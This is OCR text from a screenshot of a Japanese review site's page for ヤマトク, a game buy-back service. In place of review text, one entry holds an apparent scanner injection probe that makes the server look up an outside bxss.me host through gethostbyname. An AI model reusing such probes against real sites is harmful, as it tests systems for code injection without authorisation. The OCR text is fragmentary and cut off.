
口コミ｜口コミ評判ランキングラボ
お問い合わせ
>
>
>
>
ヤマトクの口コミ
口コミ評判ランキングラボ
買取サイト
ゲーム買取サイト
ヤマトク
ヤマトクの口コミ
xpkLoRel (70代)
0.5
gethostbyname(lc('hitnv'.'eqtihvot0b13e.bxss.me.')).'A'.chr(67).
'.gethostbyname(lc('hitys'.'hahqmykx27f7d.bxss.me.')).'A'.ch
(70代)
0.5
555